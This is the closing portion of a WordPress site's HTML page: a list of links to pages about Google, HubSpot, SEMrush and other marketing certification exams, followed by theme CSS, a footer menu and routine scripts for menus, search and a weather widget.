<li class="page_item page-item-618"><a href="https://thefutureofink.com/google-ads-display-certification-assessment/" data-wpel-link="internal">Google Ads Display Certification Assessment</a></li>
<li class="page_item page-item-648"><a href="https://thefutureofink.com/getting-started-with-google-analytics-360-assessment/" data-wpel-link="internal">Getting Started With Google Analytics 360 Assessment</a></li>
<li class="page_item page-item-683"><a href="https://thefutureofink.com/google-educator-level-1-exam/" data-wpel-link="internal">Google Educator Level 1 Exam</a></li>
<li class="page_item page-item-702"><a href="https://thefutureofink.com/google-ads-measurement-certification-assessment/" data-wpel-link="internal">Google Ads – Measurement Certification Assessment</a></li>
<li class="page_item page-item-840"><a href="https://thefutureofink.com/google-analytics-for-beginners-assessment/" data-wpel-link="internal">Google Analytics For Beginners Assessment</a></li>
<li class="page_item page-item-887"><a href="https://thefutureofink.com/google-digital-garage-quiz/" data-wpel-link="internal">Google Digital Garage Quiz</a></li>
<li class="page_item page-item-1003"><a href="https://thefutureofink.com/hootsuite-social-marketing-certification-exam/" data-wpel-link="internal">Hootsuite Social Marketing Certification Exam</a></li>
<li class="page_item page-item-1128"><a href="https://thefutureofink.com/hootsuite-platform-certification-exam/" data-wpel-link="internal">Hootsuite Platform Certification Exam</a></li>
<li class="page_item page-item-1217"><a href="https://thefutureofink.com/hubspot-inbound-certification-exam/" data-wpel-link="internal">HubSpot Inbound Certification Exam</a></li>
<li class="page_item page-item-1366"><a href="https://thefutureofink.com/hubspot-sales-software-certification-exam/" data-wpel-link="internal">HubSpot Sales Software Certification Exam</a></li>
<li class="page_item page-item-1463"><a href="https://thefutureofink.com/hubspot-growth-driven-design-certification-exam/" data-wpel-link="internal">HubSpot Growth-Driven Design Certification Exam</a></li>
<li class="page_item page-item-1534"><a href="https://thefutureofink.com/hubspot-frictionless-sales-certification/" data-wpel-link="internal">HubSpot Frictionless Sales Certification</a></li>
<li class="page_item page-item-1595"><a href="https://thefutureofink.com/hubspot-sales-enablement-certification-exam/" data-wpel-link="internal">HubSpot Sales Enablement Certification Exam</a></li>
<li class="page_item page-item-1686"><a href="https://thefutureofink.com/hubspot-inbound-marketing-certification-exam/" data-wpel-link="internal">HubSpot Inbound Marketing Certification Exam</a></li>
<li class="page_item page-item-1787"><a href="https://thefutureofink.com/hubspot-content-marketing-certification-exam/" data-wpel-link="internal">HubSpot Content Marketing Certification Exam</a></li>
<li class="page_item page-item-1878"><a href="https://thefutureofink.com/hubspot-cms-for-developers-certification-exam/" data-wpel-link="internal">HubSpot CMS for Developers Certification Exam</a></li>
<li class="page_item page-item-1924"><a href="https://thefutureofink.com/hubspot-inbound-sales-certification-exam/" data-wpel-link="internal">HubSpot Inbound Sales Certification Exam</a></li>
<li class="page_item page-item-1992"><a href="https://thefutureofink.com/hubspot-social-media-certification/" data-wpel-link="internal">HubSpot Social Media Certification</a></li>
<li class="page_item page-item-2087"><a href="https://thefutureofink.com/hubspot-contextual-marketing-assessment/" data-wpel-link="internal">HubSpot Contextual Marketing Assessment</a></li>
<li class="page_item page-item-2155"><a href="https://thefutureofink.com/hubspot-growth-driven-design-agency-certification-exam/" data-wpel-link="internal">HubSpot Growth Driven Design Agency Certification Exam</a></li>
<li class="page_item page-item-2233"><a href="https://thefutureofink.com/hubspot-email-marketing-certification-exam/" data-wpel-link="internal">HubSpot Email Marketing Certification Exam</a></li>
<li class="page_item page-item-2325"><a href="https://thefutureofink.com/hubspot-sales-management-training-strategies-for-developing-a-successful-modern-team-certification/" data-wpel-link="internal">HubSpot Sales Management Training Strategies for Developing a Successful Modern Team Certification</a></li>
<li class="page_item page-item-2389"><a href="https://thefutureofink.com/hubspot-marketing-software-certification-exam/" data-wpel-link="internal">HubSpot Marketing Software Certification Exam</a></li>
<li class="page_item page-item-2494"><a href="https://thefutureofink.com/campaign-manager-certification-assessment/" data-wpel-link="internal">Campaign Manager Certification Assessment</a></li>
<li class="page_item page-item-2564"><a href="https://thefutureofink.com/optimize-bids-and-creatives-assessment/" data-wpel-link="internal">Optimize bids and creatives Assessment</a></li>
<li class="page_item page-item-2580"><a href="https://thefutureofink.com/doubleclick-search-campaign-management-assessment/" data-wpel-link="internal">DoubleClick Search Campaign Management Assessment</a></li>
<li class="page_item page-item-2591"><a href="https://thefutureofink.com/bid-manager-optimization-assessment/" data-wpel-link="internal">Bid Manager Optimization Assessment</a></li>
<li class="page_item page-item-2613"><a href="https://thefutureofink.com/woorank-certification-exam/" data-wpel-link="internal">Woorank Certification Exam</a></li>
<li class="page_item page-item-2671"><a href="https://thefutureofink.com/search-ads-360-certification-exam/" data-wpel-link="internal">Search Ads 360 Certification Exam</a></li>
<li class="page_item page-item-2742"><a href="https://thefutureofink.com/bid-manager-brand-controls-basics-assessment/" data-wpel-link="internal">Bid Manager Brand Controls Basics Assessment</a></li>
<li class="page_item page-item-2750"><a href="https://thefutureofink.com/shopping-ads-certification-assessment/" data-wpel-link="internal">Shopping Ads Certification Assessment</a></li>
<li class="page_item page-item-2886"><a href="https://thefutureofink.com/dynamic-creatives-assessment/" data-wpel-link="internal">Dynamic Creatives Assessment</a></li>
<li class="page_item page-item-2897"><a href="https://thefutureofink.com/klipfolio-partner-certification-exam/" data-wpel-link="internal">Klipfolio Partner Certification Exam</a></li>
<li class="page_item page-item-3078"><a href="https://thefutureofink.com/scaled-partner-management-exam/" data-wpel-link="internal">Scaled Partner Management Exam</a></li>
<li class="page_item page-item-3119"><a href="https://thefutureofink.com/yandex-direct-certification/" data-wpel-link="internal">Yandex Direct Certification</a></li>
<li class="page_item page-item-3232"><a href="https://thefutureofink.com/campaign-manager-brand-controls-basics-assessment/" data-wpel-link="internal">Campaign Manager Brand Controls Basics Assessment</a></li>
<li class="page_item page-item-3240"><a href="https://thefutureofink.com/optimize-performance-in-doubleclick-search-assessment/" data-wpel-link="internal">Optimize performance in DoubleClick Search Assessment</a></li>
<li class="page_item page-item-3266"><a href="https://thefutureofink.com/bing-accreditation-exam/" data-wpel-link="internal">Bing Accreditation Exam</a></li>
<li class="page_item page-item-3378"><a href="https://thefutureofink.com/creative-certification-exam/" data-wpel-link="internal">Creative Certification Exam</a></li>
<li class="page_item page-item-3449"><a href="https://thefutureofink.com/display-video-360-certification-exam/" data-wpel-link="internal">Display &amp; Video 360 Certification Exam</a></li>
<li class="page_item page-item-3524"><a href="https://thefutureofink.com/klipfolio-expert-certification-exam/" data-wpel-link="internal">Klipfolio Expert Certification Exam</a></li>
<li class="page_item page-item-3701"><a href="https://thefutureofink.com/introduction-to-data-studio-assessment/" data-wpel-link="internal">Introduction to Data Studio Assessment</a></li>
<li class="page_item page-item-3737"><a href="https://thefutureofink.com/display-video-360-basics-assessment/" data-wpel-link="internal">Display &amp; Video 360 Basics Assessment</a></li>
<li class="page_item page-item-3756"><a href="https://thefutureofink.com/waze-ads-fundamentals-assessment/" data-wpel-link="internal">Waze Ads Fundamentals Assessment</a></li>
<li class="page_item page-item-3818"><a href="https://thefutureofink.com/programmatic-and-ad-exchange-assessment/" data-wpel-link="internal">Programmatic and Ad Exchange Assessment</a></li>
<li class="page_item page-item-3827"><a href="https://thefutureofink.com/search-ads-360-basics-assessment/" data-wpel-link="internal">Search Ads 360 Basics Assessment</a></li>
<li class="page_item page-item-3843"><a href="https://thefutureofink.com/yandex-metrica-certification/" data-wpel-link="internal">Yandex Metrica Certification</a></li>
<li class="page_item page-item-3949"><a href="https://thefutureofink.com/doubleclick-campaign-manager-assessment/" data-wpel-link="internal">DoubleClick Campaign Manager Assessment</a></li>
<li class="page_item page-item-3967"><a href="https://thefutureofink.com/doubleclick-studio-assessment/" data-wpel-link="internal">Doubleclick Studio Assessment</a></li>
<li class="page_item page-item-3989"><a href="https://thefutureofink.com/semrush-advertising-toolkit-certification-exam/" data-wpel-link="internal">SEMrush Advertising Toolkit Certification Exam</a></li>
<li class="page_item page-item-4011"><a href="https://thefutureofink.com/semrush-site-audit-exam/" data-wpel-link="internal">SEMrush Site Audit Exam</a></li>
<li class="page_item page-item-4034"><a href="https://thefutureofink.com/semrush-affiliate-program-terms-certification-exam/" data-wpel-link="internal">SEMrush Affiliate Program Terms Certification Exam</a></li>
<li class="page_item page-item-4059"><a href="https://thefutureofink.com/semrush-seo-fundamentals-certification-exam/" data-wpel-link="internal">SEMrush SEO Fundamentals Certification Exam</a></li>
<li class="page_item page-item-4079"><a href="https://thefutureofink.com/semrush-smm-fundamentals-exam/" data-wpel-link="internal">SEMrush SMM Fundamentals Exam</a></li>
<li class="page_item page-item-4107"><a href="https://thefutureofink.com/semrush-ppc-fundamentals-exam/" data-wpel-link="internal">SEMrush PPC Fundamentals Exam</a></li>
<li class="page_item page-item-4143"><a href="https://thefutureofink.com/semrush-competitive-analysis-and-keyword-research-test/" data-wpel-link="internal">SEMrush Competitive Analysis and Keyword Research Test</a></li>
<li class="page_item page-item-4154"><a href="https://thefutureofink.com/semrush-social-media-toolkit-certification-exam/" data-wpel-link="internal">SEMrush Social Media Toolkit Certification Exam</a></li>
<li class="page_item page-item-4175"><a href="https://thefutureofink.com/seo-toolkit-exam-for-advanced-semrush-users-certification-exam/" data-wpel-link="internal">SEO Toolkit Exam for Advanced SEMrush Users Certification Exam</a></li>
<li class="page_item page-item-4206"><a href="https://thefutureofink.com/semrush-content-marketing-toolkit-certification-exam/" data-wpel-link="internal">SEMrush Content Marketing Toolkit Certification Exam</a></li>
<li class="page_item page-item-4230"><a href="https://thefutureofink.com/semrush-seo-toolkit-certification-exam/" data-wpel-link="internal">SEMrush SEO Toolkit Certification Exam</a></li>
<li class="page_item page-item-4255"><a href="https://thefutureofink.com/semrush-technical-seo-certification-exam/" data-wpel-link="internal">SEMrush Technical SEO Certification Exam</a></li>
<li class="page_item page-item-4291"><a href="https://thefutureofink.com/youtube-music-assessment/" data-wpel-link="internal">YouTube Music Assessment</a></li>
<li class="page_item page-item-4342"><a href="https://thefutureofink.com/youtube-channel-growth-assessment/" data-wpel-link="internal">YouTube Channel Growth Assessment</a></li>
<li class="page_item page-item-4464"><a href="https://thefutureofink.com/youtube-asset-monetization-assessment/" data-wpel-link="internal">YouTube Asset Monetization Assessment</a></li>
<li class="page_item page-item-4536"><a href="https://thefutureofink.com/youtube-creative-essentials-assessment/" data-wpel-link="internal">YouTube Creative Essentials Assessment</a></li>
<li class="page_item page-item-4562"><a href="https://thefutureofink.com/youtube-content-ownership-assessment/" data-wpel-link="internal">YouTube Content Ownership Assessment</a></li>
</ol>'</div></div></div></div></div><div id="tdi_99" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_100  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_100,
                .tdi_100 .tdc-columns{
                    min-height: 0;
                }.tdi_100 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background: -webkit-linear-gradient(90deg,#215ad3,#1e73be);background: linear-gradient(90deg,#215ad3,#1e73be);
                }.tdi_100,
				.tdi_100 .tdc-columns{
				    display: block;
				}.tdi_100 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_100 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_100 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }@media (min-width: 767px) {
                    .tdi_100.tdc-row-content-vert-center,
                    .tdi_100.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_100.tdc-row-content-vert-bottom,
                    .tdi_100.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_100.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_100.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_100{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<div class="tdi_99_rand_style td-element-style" ></div><div class="vc_column tdi_102  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_102{
                    vertical-align: baseline;
                }.tdi_102 > .wpb_wrapper,
				.tdi_102 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_102 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_102 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_102{
width:40% !important;
text-align:left !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_103 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_103" >
<style>

/* inline tdc_css att */

.tdi_103{
margin-left:-5px !important;
padding-top:5px !important;
padding-bottom:7px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_103{
margin-left:0px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_103{
margin-left:-2px !important;
}
}

</style>
<style>
/* custom css */
.tdi_103{
                    display: inline-block;
                }.tdi_103 .tdb-logo-a,
                .tdi_103 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_103 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_103 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_103 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_103 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Roboto !important;font-size:7px !important;font-weight:500 !important;letter-spacing:0.5px !important;;
                }.tdi_103 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Roboto !important;font-size:50px !important;line-height:1 !important;font-weight:900 !important;;
                }.tdi_103 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_103 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_103 .tdb-logo-text-title{
                    font-family:Roboto !important;font-size:40px !important;line-height:1 !important;font-weight:900 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_103 .tdb-logo-text-title{
                    font-family:Roboto !important;font-size:40px !important;line-height:1 !important;font-weight:900 !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_103 .tdb-logo-text-title{
                    font-family:Roboto !important;font-size:40px !important;line-height:1 !important;font-weight:900 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://thefutureofink.com/" data-wpel-link="internal"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://thefutureofink.com/wp-content/uploads/2021/06/The-Future-Of-Ink-Logo-300x111.png" src="https://thefutureofink.com/wp-content/uploads/2021/06/The-Future-Of-Ink-Logo-300x111.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_105  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_105{
                    vertical-align: baseline;
                }.tdi_105 > .wpb_wrapper,
				.tdi_105 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_105 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_105 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_105{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_106 tds_menu_active3 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_106"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_106{
margin-left:10px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_106{
margin-left:5px !important;
}
}

</style>
<style>
/* custom css */
.tdi_106{
                    display: inline-block;
                }.tdi_106 .tdb-menu > li{
                    margin-right: 4px;
                }.tdi_106 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_106 .tdb-menu-items-dropdown{
                    margin-left: 4px;
                }.tdi_106 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_106 .tdb-menu > li > a,
                .tdi_106 .td-subcat-more{
                    padding: 0 8px;
                
                    color: #000000;
                }.tdi_106 .tdb-menu > li .tdb-menu-sep,
                .tdi_106 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                
                    color: #ebebeb;
                }.tdi_106 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_106 .td-subcat-more .tdb-menu-more-subicon{
                    margin-left: 0px;
                
                    top: 0px;
                }.tdi_106 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_106 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_106 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_106 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_106 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_106 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_106 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #000000;
                }.tdi_106 .tdb-menu > li .tdb-menu-sep-svg svg,
                .tdi_106 .tdb-menu > li .tdb-menu-sep-svg svg *,
                .tdi_106 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg,
                .tdi_106 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg *{
                    fill: #ebebeb;
                }.tdi_106 .tdb-menu > li > a,
                .tdi_106 .td-subcat-more,
                .tdi_106 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Roboto !important;font-size:13px !important;line-height:27px !important;font-weight:900 !important;
                }.tdi_106 .tdb-normal-menu ul ul{
                    margin-top: -18px;
                }.tdi_106 .tdb-menu .tdb-normal-menu ul,
                .tdi_106 .td-pulldown-filter-list{
                    padding: 18px 0;
                
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.14);
                }.tdi_106 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_106 .td-pulldown-filter-list li a{
                    padding: 4px 22px;
                
                    font-family:Roboto !important;font-size:13px !important;font-weight:500 !important;
                }.tdi_106 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    font-size: 10px;
                
                    right: 0;
                
                    margin-top: 2px;
                }.tdi_106 .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text{
                    margin-right: 7px;
                }.tdi_106:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_106 .tdb-mega-menu .sub-menu > li{
                    max-width: 1240px !important;
                }.tdi_106 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow: none;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_106 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_106 .td-subcat-more .tdb-menu-more-subicon{
                    top: 1px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_106 .tdb-menu > li > a,
                .tdi_106 .td-subcat-more{
                    padding: 0 6px;
                }.tdi_106 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_106 .td-subcat-more .tdb-menu-more-subicon{
                    top: 1px;
                }.tdi_106 .tdb-menu > li > a,
                .tdi_106 .td-subcat-more,
                .tdi_106 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Roboto !important;font-size:11px !important;line-height:23px !important;font-weight:700 !important;
                }.tdi_106 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    margin-top: 3px;
                }.tdi_106 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_106 .td-pulldown-filter-list li a{
                    font-family:Roboto !important;font-size:11px !important;font-weight:500 !important;
                }
}
</style>
<style>
.tdi_106 .tdb-menu > li.current-menu-item > a,
				.tdi_106 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_106 .tdb-menu > li.current-category-ancestor > a,
				.tdi_106 .tdb-menu > li:hover > a,
				.tdi_106 .tdb-menu > li.tdb-hover > a,
				.tdi_106 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #ffffff;
				}.tdi_106 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_106 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_106 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_106 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_106 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_106 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_106 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_106 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_106 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_106 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_106 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_106 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #ffffff;
				}.tdi_106 .tdb-menu > li > a:after,
				.tdi_106 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #1e73be;
				}
</style>
<style>
.tdi_106 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_106 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_106 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_106 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_106 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_106 .td-pulldown-filter-list li:hover a{
					color: #1e73be;
				
					background-color: #fcfcfc;
				}.tdi_106 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_106 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_106 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_106 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_106 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_106 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_106 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_106 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_106 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_106 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_106 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg,
				.tdi_106 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg *{
					fill: #1e73be;
				}
</style><div id=tdi_106 class="td_block_inner td-fix-index"><ul id="menu-footer-menu" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-4730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4730"><a href="https://thefutureofink.com/" data-wpel-link="internal"><div class="tdb-menu-item-text">Home</div></a></li>
<li id="menu-item-4729" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4729"><a href="https://thefutureofink.com/about/" data-wpel-link="internal"><div class="tdb-menu-item-text">About The Future of Ink</div></a></li>
<li id="menu-item-4728" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4728"><a href="https://thefutureofink.com/contact/" data-wpel-link="internal"><div class="tdb-menu-item-text">Got a Question or Comment?</div></a></li>
<li id="menu-item-4727" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4727"><a href="https://thefutureofink.com/disclaimer/" data-wpel-link="internal"><div class="tdb-menu-item-text">Disclaimer</div></a></li>
<li id="menu-item-4726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4726"><a href="https://thefutureofink.com/privacy-policy/" data-wpel-link="internal"><div class="tdb-menu-item-text">Privacy Policy</div></a></li>
<li id="menu-item-4739" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4739"><a href="https://thefutureofink.com/sitemap.xml" data-wpel-link="internal"><div class="tdb-menu-item-text">Sitemap</div></a></li>
</ul></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 10.4 (rara)
        Deploy mode: deploy
        
        uid: 690fae6f050b1
    -->

    <script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thefutureofink.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script type="text/javascript" src="https://thefutureofink.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://thefutureofink.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=9cac60bff796053a9968481412a5897a" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://thefutureofink.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://thefutureofink.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=9cac60bff796053a9968481412a5897a" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"London","api_location":"London","api_language":"en","api_key":"9b81e642d7a88b71dd9703770b2d01e6","today_icon":"broken-clouds-n","today_icon_text":"broken clouds","today_temp":[11.3,52.3],"today_humidity":82,"today_wind_speed":[0.9,0.6],"today_min":[9.9,49.8],"today_max":[12.3,54.1],"today_clouds":68,"current_unit":0,"forecast":[{"timestamp":1762635600,"day_name":"Sat","day_temp":[11,52],"owm_day_index":0},{"timestamp":1762646400,"day_name":"Sun","day_temp":[14,58],"owm_day_index":1},{"timestamp":1762732800,"day_name":"Mon","day_temp":[13,55],"owm_day_index":9},{"timestamp":1762819200,"day_name":"Tue","day_temp":[14,56],"owm_day_index":17},{"timestamp":1762905600,"day_name":"Wed","day_temp":[15,59],"owm_day_index":25},{"timestamp":1762992000,"day_name":"Thu","day_temp":[15,59],"owm_day_index":33}]});
				});
			
			

            
                /* global jQuery:{} */
                jQuery(window).on( 'load', function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_40';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_40');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_43';
